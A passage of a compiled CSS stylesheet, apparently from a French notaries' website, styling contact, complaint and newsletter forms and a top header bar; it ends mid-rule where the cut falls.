.contact-message-form .form-type-managed-file .description,
.form-contact-notaires .cinp-contact-reclamation-form .form-type-managed-file .description {
  font-family: "Open Sans", sans-serif;
  color: #b2b2b2;
  font-size: 13px;
}
.contact-message-form .form-type-managed-file .description a,
.form-contact-notaires .cinp-contact-reclamation-form .form-type-managed-file .description a {
  display: none;
}
.contact-message-form .form-type-managed-file .description a span,
.form-contact-notaires .cinp-contact-reclamation-form .form-type-managed-file .description a span {
  display: none;
}
.contact-message-form .form-type-checkbox label:after,
.contact-message-form .radio label:after,
.form-contact-notaires .cinp-contact-reclamation-form .form-type-checkbox label:after,
.form-contact-notaires .cinp-contact-reclamation-form .radio label:after {
  content: "" !important;
  display: table;
  clear: both;
}
.contact-message-form .form-type-checkbox .cr,
.contact-message-form .radio .cr,
.form-contact-notaires .cinp-contact-reclamation-form .form-type-checkbox .cr,
.form-contact-notaires .cinp-contact-reclamation-form .radio .cr {
  position: relative;
  display: inline-block;
  border: 1px solid #ccc;
  background: #FFFFFF;
  border-radius: 0.25em;
  width: 20px;
  height: 20px;
  float: left;
  margin-right: 0.5em;
}
.contact-message-form .form-type-checkbox label,
.form-contact-notaires .cinp-contact-reclamation-form .form-type-checkbox label {
  padding-left: 0;
}
.contact-message-form .radio .cr,
.form-contact-notaires .cinp-contact-reclamation-form .radio .cr {
  border-radius: 50%;
}
.contact-message-form .form-type-checkbox .cr .cr-icon,
.contact-message-form .radio .cr .cr-icon,
.form-contact-notaires .cinp-contact-reclamation-form .form-type-checkbox .cr .cr-icon,
.form-contact-notaires .cinp-contact-reclamation-form .radio .cr .cr-icon {
  position: absolute;
  font-size: 0.8em;
  line-height: 0;
  top: 50%;
  left: 20%;
}
.contact-message-form .radio .cr .cr-icon,
.form-contact-notaires .cinp-contact-reclamation-form .radio .cr .cr-icon {
  margin-left: 0.04em;
}
.contact-message-form .form-type-checkbox label input[type=checkbox],
.contact-message-form .radio label input[type=radio],
.form-contact-notaires .cinp-contact-reclamation-form .form-type-checkbox label input[type=checkbox],
.form-contact-notaires .cinp-contact-reclamation-form .radio label input[type=radio] {
  margin-top: 2px;
  height: 9px;
  margin-left: -24px;
}
.contact-message-form .form-type-checkbox label input[type=checkbox],
.form-contact-notaires .cinp-contact-reclamation-form .form-type-checkbox label input[type=checkbox] {
  display: none;
}
.contact-message-form .form-type-checkbox label input[type=checkbox] + .cr > .cr-icon,
.contact-message-form .radio label input[type=radio] + .cr > .cr-icon,
.form-contact-notaires .cinp-contact-reclamation-form .form-type-checkbox label input[type=checkbox] + .cr > .cr-icon,
.form-contact-notaires .cinp-contact-reclamation-form .radio label input[type=radio] + .cr > .cr-icon {
  -webkit-transform: scale(3) rotateZ(-20deg);
          transform: scale(3) rotateZ(-20deg);
  opacity: 0;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}
.contact-message-form .form-type-checkbox label input[type=checkbox]:checked + .cr > .cr-icon,
.contact-message-form .radio label input[type=radio]:checked + .cr > .cr-icon,
.form-contact-notaires .cinp-contact-reclamation-form .form-type-checkbox label input[type=checkbox]:checked + .cr > .cr-icon,
.form-contact-notaires .cinp-contact-reclamation-form .radio label input[type=radio]:checked + .cr > .cr-icon {
  -webkit-transform: scale(1) rotateZ(0deg);
          transform: scale(1) rotateZ(0deg);
  opacity: 1;
}
.contact-message-form .form-type-checkbox label input[type=checkbox]:disabled + .cr,
.contact-message-form .radio label input[type=radio]:disabled + .cr,
.form-contact-notaires .cinp-contact-reclamation-form .form-type-checkbox label input[type=checkbox]:disabled + .cr,
.form-contact-notaires .cinp-contact-reclamation-form .radio label input[type=radio]:disabled + .cr {
  opacity: 0.5;
}
.contact-message-form .form-actions,
.form-contact-notaires .cinp-contact-reclamation-form .form-actions {
  clear: both;
  padding-top: 36px;
  margin-top: 30px;
}
.contact-message-form .button--primary,
.form-contact-notaires .cinp-contact-reclamation-form .button--primary {
  display: inline-block;
  background: #0054a6;
  padding: 7px 15px;
  min-height: 36px;
  font-size: 16px;
  text-transform: uppercase;
  color: #FFFFFF;
  font-weight: bold;
  border-radius: 3px;
  border: none;
  font-family: "Open Sans", sans-serif;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.contact-message-form .button--primary:hover,
.form-contact-notaires .cinp-contact-reclamation-form .button--primary:hover {
  background: #71cfeb;
  color: #0054a6;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  text-decoration: none;
}
.contact-message-form .button--primary,
.form-contact-notaires .cinp-contact-reclamation-form .button--primary {
  float: right;
}
.contact-message-form #contact-message-feedback-form label:after,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form label:after {
  content: " : ";
  display: inline-block;
  font-family: "Open Sans", sans-serif;
}
.contact-message-form #contact-message-feedback-form label.form-required:after,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form label.form-required:after {
  content: " : *";
  display: inline-block;
  font-family: "Open Sans", sans-serif;
}
.contact-message-form #contact-message-feedback-form .field--name-field-objet-by-domain,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form .field--name-field-objet-by-domain {
  width: 80%;
}
@media (max-width: 768px) {
  .contact-message-form #contact-message-feedback-form .field--name-field-objet-by-domain,
  .form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form .field--name-field-objet-by-domain {
    width: 100%;
  }
}
.contact-message-form #contact-message-feedback-form .field-group-fieldset,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form .field-group-fieldset {
  border: solid 1px #ccc;
  background: #f0f0f0;
}
.contact-message-form #contact-message-feedback-form .field-group-fieldset .panel-heading,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form .field-group-fieldset .panel-heading {
  border: none;
  background: transparent;
  padding-left: 0;
  padding-bottom: 20px;
}
.contact-message-form #contact-message-feedback-form .field-group-fieldset .panel-heading .panel-title,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form .field-group-fieldset .panel-heading .panel-title {
  font-size: 20px;
  line-height: 22px;
  font-weight: normal;
  color: #0054a6;
  font-family: "Open Sans", sans-serif;
  margin-bottom: 0;
  padding-top: 20px;
}
.contact-message-form #contact-message-feedback-form .field-group-fieldset .panel-body,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form .field-group-fieldset .panel-body {
  padding: 0;
}
.contact-message-form #contact-message-feedback-form .field-group-fieldset.no-title .panel-heading,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form .field-group-fieldset.no-title .panel-heading {
  display: none;
}
.contact-message-form #contact-message-feedback-form #info-left,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-left {
  margin-right: 7px;
}
@media (max-width: 992px) {
  .contact-message-form #contact-message-feedback-form #info-left,
  .form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-left {
    margin-right: 0;
  }
}
.contact-message-form #contact-message-feedback-form #info-left .field--name-field-gender,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-left .field--name-field-gender {
  position: relative;
  float: left;
  width: 41.6666666667%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  padding-left: 0;
}
@media (max-width: 768px) {
  .contact-message-form #contact-message-feedback-form #info-left .field--name-field-gender,
  .form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-left .field--name-field-gender {
    padding-right: 0;
  }
}
.contact-message-form #contact-message-feedback-form #info-left .field--name-field-gender,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-left .field--name-field-gender {
  padding-right: 7px;
}
.contact-message-form #contact-message-feedback-form #info-left .js-form-item-name,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-left .js-form-item-name {
  position: relative;
  float: left;
  width: 58.3333333333%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 768px) {
  .contact-message-form #contact-message-feedback-form #info-left .js-form-item-name,
  .form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-left .js-form-item-name {
    padding-right: 0;
  }
}
.contact-message-form #contact-message-feedback-form #info-left .js-form-item-name,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-left .js-form-item-name {
  padding-left: 7px;
}
@media (max-width: 768px) {
  .contact-message-form #contact-message-feedback-form #info-left .js-form-item-name,
  .form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-left .js-form-item-name {
    padding-right: 0px;
  }
}
.contact-message-form #contact-message-feedback-form #info-left .field--name-field-last-name,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-left .field--name-field-last-name {
  position: relative;
  float: left;
  width: 50%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.contact-message-form #contact-message-feedback-form #info-left .field--name-field-last-name,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-left .field--name-field-last-name {
  clear: both;
  padding-left: 0;
}
@media (max-width: 768px) {
  .contact-message-form #contact-message-feedback-form #info-left .field--name-field-last-name,
  .form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-left .field--name-field-last-name {
    padding-right: 0;
  }
}
.contact-message-form #contact-message-feedback-form #info-left .field--name-field-last-name,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-left .field--name-field-last-name {
  padding-right: 7px;
}
.contact-message-form #contact-message-feedback-form #info-left .form-type-email,
.contact-message-form #contact-message-feedback-form #info-left .field--name-field-address,
.contact-message-form #contact-message-feedback-form #info-left .field--name-field-organisme,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-left .form-type-email,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-left .field--name-field-address,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-left .field--name-field-organisme {
  clear: both;
  position: relative;
  float: left;
  width: 100%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  padding-left: 0;
}
@media (max-width: 768px) {
  .contact-message-form #contact-message-feedback-form #info-left .form-type-email,
  .contact-message-form #contact-message-feedback-form #info-left .field--name-field-address,
  .contact-message-form #contact-message-feedback-form #info-left .field--name-field-organisme,
  .form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-left .form-type-email,
  .form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-left .field--name-field-address,
  .form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-left .field--name-field-organisme {
    padding-right: 0;
  }
}
@media (min-width: 768px) {
  .contact-message-form #contact-message-feedback-form #info-left .form-type-email,
  .contact-message-form #contact-message-feedback-form #info-left .field--name-field-address,
  .contact-message-form #contact-message-feedback-form #info-left .field--name-field-organisme,
  .form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-left .form-type-email,
  .form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-left .field--name-field-address,
  .form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-left .field--name-field-organisme {
    padding-right: 0;
  }
}
.contact-message-form #contact-message-feedback-form #info-left .form-type-email,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-left .form-type-email {
  margin-bottom: 30px;
}
.contact-message-form #contact-message-feedback-form #info-left .form-item-mail,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-left .form-item-mail {
  clear: both;
}
.contact-message-form #contact-message-feedback-form #info-left .field--name-field-postal-code,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-left .field--name-field-postal-code {
  position: relative;
  float: left;
  width: 33.3333333333%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  padding-left: 0;
}
@media (max-width: 768px) {
  .contact-message-form #contact-message-feedback-form #info-left .field--name-field-postal-code,
  .form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-left .field--name-field-postal-code {
    padding-right: 0;
  }
}
.contact-message-form #contact-message-feedback-form #info-left .field--name-field-postal-code,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-left .field--name-field-postal-code {
  padding-right: 7px;
}
.contact-message-form #contact-message-feedback-form #info-left .field--name-field-city,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-left .field--name-field-city {
  position: relative;
  float: left;
  width: 66.6666666667%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 768px) {
  .contact-message-form #contact-message-feedback-form #info-left .field--name-field-city,
  .form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-left .field--name-field-city {
    padding-right: 0;
  }
}
.contact-message-form #contact-message-feedback-form #info-left .field--name-field-city,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-left .field--name-field-city {
  padding-left: 7px;
}
@media (max-width: 768px) {
  .contact-message-form #contact-message-feedback-form #info-left .field--name-field-city,
  .form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-left .field--name-field-city {
    padding-right: 0px;
  }
}
.contact-message-form #contact-message-feedback-form #info-left .field--name-field-relationship,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-left .field--name-field-relationship {
  clear: both;
}
.contact-message-form #contact-message-feedback-form #info-right,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right {
  margin-left: 7px;
}
@media (max-width: 992px) {
  .contact-message-form #contact-message-feedback-form #info-right,
  .form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right {
    margin-left: 0;
  }
}
.contact-message-form #contact-message-feedback-form #info-right .form-inline .form-group,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .form-inline .form-group {
  display: block;
}
.contact-message-form #contact-message-feedback-form #info-right .form-inline .form-control,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .form-inline .form-control {
  width: 100%;
  display: block;
}
.contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-gender,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-gender {
  position: relative;
  float: left;
  width: 41.6666666667%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  padding-left: 0;
}
@media (max-width: 768px) {
  .contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-gender,
  .form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-gender {
    padding-right: 0;
  }
}
.contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-gender,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-gender {
  padding-right: 7px;
}
.contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-name,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-name {
  position: relative;
  float: left;
  width: 58.3333333333%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 768px) {
  .contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-name,
  .form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-name {
    padding-right: 0;
  }
}
.contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-name,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-name {
  padding-left: 7px;
}
@media (max-width: 768px) {
  .contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-name,
  .form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-name {
    padding-right: 0px;
  }
}
.contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-girl,
.contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-last-name,
.contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-date-birthday,
.contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-city,
.contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-date-death,
.contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-city-death,
.contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-last-cp,
.contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-last-city,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-girl,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-last-name,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-date-birthday,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-city,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-date-death,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-city-death,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-last-cp,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-last-city {
  position: relative;
  float: left;
  width: 50%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-girl,
.contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-date-birthday,
.contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-date-death,
.contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-last-cp,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-girl,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-date-birthday,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-date-death,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-last-cp {
  padding-left: 0;
}
@media (max-width: 768px) {
  .contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-girl,
  .contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-date-birthday,
  .contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-date-death,
  .contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-last-cp,
  .form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-girl,
  .form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-date-birthday,
  .form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-date-death,
  .form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-last-cp {
    padding-right: 0;
  }
}
.contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-girl,
.contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-date-birthday,
.contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-date-death,
.contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-last-cp,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-girl,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-date-birthday,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-date-death,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-last-cp {
  padding-right: 7px;
}
@media (min-width: 768px) {
  .contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-last-name,
  .contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-city,
  .contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-city-death,
  .contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-last-city,
  .form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-last-name,
  .form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-city,
  .form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-city-death,
  .form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-last-city {
    padding-right: 0;
  }
}
.contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-last-name,
.contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-city,
.contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-city-death,
.contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-last-city,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-last-name,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-city,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-city-death,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-last-city {
  padding-left: 7px;
}
@media (max-width: 768px) {
  .contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-last-name,
  .contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-city,
  .contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-city-death,
  .contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-last-city,
  .form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-last-name,
  .form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-city,
  .form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-city-death,
  .form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-last-city {
    padding-right: 0px;
  }
}
.contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-last-address,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-last-address {
  margin-bottom: 30px;
}
.contact-message-form #contact-message-feedback-form .footer-form,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form .footer-form {
  padding: 15px;
}
.contact-message-form #contact-message-feedback-second-form,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-second-form {
  width: 80%;
}
@media (max-width: 768px) {
  .contact-message-form #contact-message-feedback-second-form,
  .form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-second-form {
    width: 100%;
  }
}
.contact-message-form #contact-message-feedback-second-form .field--name-field-doc-attached > div > .form-group > .alert,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-second-form .field--name-field-doc-attached > div > .form-group > .alert {
  display: none;
}
.contact-message-form #contact-message-feedback-second-form .field-group-fieldset,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-second-form .field-group-fieldset {
  border: solid 1px #ccc;
  background: #f0f0f0;
}
.contact-message-form #contact-message-feedback-second-form .field-group-fieldset .panel-heading,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-second-form .field-group-fieldset .panel-heading {
  border: none;
  background: transparent;
  padding-left: 0;
  padding-bottom: 20px;
}
.contact-message-form #contact-message-feedback-second-form .field-group-fieldset .panel-heading .panel-title,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-second-form .field-group-fieldset .panel-heading .panel-title {
  font-size: 20px;
  line-height: 22px;
  font-weight: normal;
  color: #0054a6;
  font-family: "Open Sans", sans-serif;
  margin-bottom: 0;
  padding-top: 20px;
}
.contact-message-form #contact-message-feedback-second-form .field-group-fieldset .panel-body,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-second-form .field-group-fieldset .panel-body {
  padding: 0;
}
.contact-message-form #contact-message-feedback-second-form .field-group-fieldset.no-title .panel-heading,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-second-form .field-group-fieldset.no-title .panel-heading {
  display: none;
}
@media (max-width: 768px) {
  .contact-message-form .contact-message-inscription-newsletter-form,
  .form-contact-notaires .cinp-contact-reclamation-form .contact-message-inscription-newsletter-form {
    width: 100%;
    margin-bottom: 20px;
  }
}
.contact-message-form .contact-form-mentions,
.form-contact-notaires .cinp-contact-reclamation-form .contact-form-mentions {
  clear: both;
  padding-top: 20px;
}
.contact-message-form .contact-form-mentions p,
.form-contact-notaires .cinp-contact-reclamation-form .contact-form-mentions p {
  font-size: 11px;
}
.contact-message-form #contact-message-inscription-newsletter-form,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-inscription-newsletter-form {
  width: 80%;
}
@media (max-width: 768px) {
  .contact-message-form #contact-message-inscription-newsletter-form,
  .form-contact-notaires .cinp-contact-reclamation-form #contact-message-inscription-newsletter-form {
    width: 100%;
    margin-bottom: 20px;
  }
}
.contact-message-form #contact-message-inscription-newsletter-form,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-inscription-newsletter-form {
  margin-bottom: 60px;
  margin-top: 15px;
}
.contact-message-form #contact-message-inscription-newsletter-form .field--name-field-type-newsletter legend,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-inscription-newsletter-form .field--name-field-type-newsletter legend {
  margin-bottom: 0px;
}
.contact-message-form #contact-message-inscription-newsletter-form .form-item-name,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-inscription-newsletter-form .form-item-name {
  min-height: 75px;
  margin-bottom: 0px;
}
.contact-message-form #contact-message-inscription-newsletter-form .field--name-field-last-name, .contact-message-form #contact-message-inscription-newsletter-form .js-form-item-field-last-name-0-value, .contact-message-form #contact-message-inscription-newsletter-form .field--name-field-gender,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-inscription-newsletter-form .field--name-field-last-name,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-inscription-newsletter-form .js-form-item-field-last-name-0-value,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-inscription-newsletter-form .field--name-field-gender {
  margin-bottom: 0px;
}
.contact-message-form .help-block,
.form-contact-notaires .cinp-contact-reclamation-form .help-block {
  color: #484e54;
  font-size: 13px;
}
.contact-message-form .form-actions,
.form-contact-notaires .cinp-contact-reclamation-form .form-actions {
  padding-top: 20px;
}
@media (max-width: 768px) {
  .contact-message-form .form-actions,
  .form-contact-notaires .cinp-contact-reclamation-form .form-actions {
    padding-top: 0px;
    text-align: center;
  }
  .contact-message-form .form-actions button,
  .form-contact-notaires .cinp-contact-reclamation-form .form-actions button {
    float: initial;
  }
}

#cinp-contact-reclamation-form {
  width: 80%;
}
@media (max-width: 768px) {
  #cinp-contact-reclamation-form {
    width: 100%;
  }
}
#cinp-contact-reclamation-form .field--name-field-doc-attached > div > .form-group > .alert {
  display: none;
}
#cinp-contact-reclamation-form .field-group-fieldset {
  border: solid 1px #ccc;
  background: #f0f0f0;
}
#cinp-contact-reclamation-form .field-group-fieldset .panel-heading {
  border: none;
  background: transparent;
  padding-left: 0;
  padding-bottom: 20px;
}
#cinp-contact-reclamation-form .field-group-fieldset .panel-heading .panel-title {
  font-size: 20px;
  line-height: 22px;
  font-weight: normal;
  color: #0054a6;
  font-family: "Open Sans", sans-serif;
  margin-bottom: 0;
  padding-top: 20px;
}
#cinp-contact-reclamation-form .field-group-fieldset .panel-body {
  padding: 0;
}
#cinp-contact-reclamation-form .field-group-fieldset.no-title .panel-heading {
  display: none;
}

.top-header {
  background: #FFFFFF;
  border-bottom: solid 1px rgba(0, 0, 0, 0.1);
}
@media (max-width: 1000px) {
  .top-header .container {
    width: 100%;
  }
}
.top-header .block-content--type-bloc-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
.top-header .group-left {
  width: auto;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.top-header .group-left .header-link-element {
  text-align: right;
  padding-right: 15px;
}
@media (max-width: 930px) {
  .top-header .group-left .header-link-element {
    padding: 0px 5px;
  }
}
.top-header .group-left .header-link-element.english {
  position: relative;
  border-left: solid 1px rgba(255, 255, 255, 0.2);
  padding: 0 15px;
  text-align: center;
}
.top-header .group-left .header-link-element.english a {
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  text-indent: -9999px;
  z-index: 3;
}
@media (max-width: 930px) {
  .top-header .group-left .header-link-element.english {
    padding: 0px 5px;
  }
}
.top-header .group-left .field--name-field-header-ext-link > .field--items {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  text-align: center;
}
.top-header .group-left .wrapper-block-items {
  padding: 0 15px;
}
.top-header .group-left .wrapper-logo-chambre {
  position: absolute;
  left: 0px;
  top: 45px;
  border-top: 1px solid #bebebf;
  width: 100%;
  background-color: #ebeced;
  display: none;
  padding: 16px 0;
  z-index: 10;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.top-header .group-left .wrapper-logo-chambre img {
  display: inline-block;
  width: 80px;
}
.top-header .group-left .paragraph--type-lien-externe-chambre {
  position: relative;
  border-left: solid 1px rgba(0, 0, 0, 0.1);
  height: 45px;
}
@media (max-width: 930px) {
  .top-header .group-left .paragraph--type-lien-externe-chambre {
    padding: 0px 5px;
  }
}
.top-header .group-left .paragraph--type-lien-externe-chambre a {
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  text-indent: -9999px;
  z-index: 3;
}
.top-header .group-left .paragraph--type-lien-externe-chambre {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.top-header .group-left .paragraph--type-lien-externe-chambre:hover {
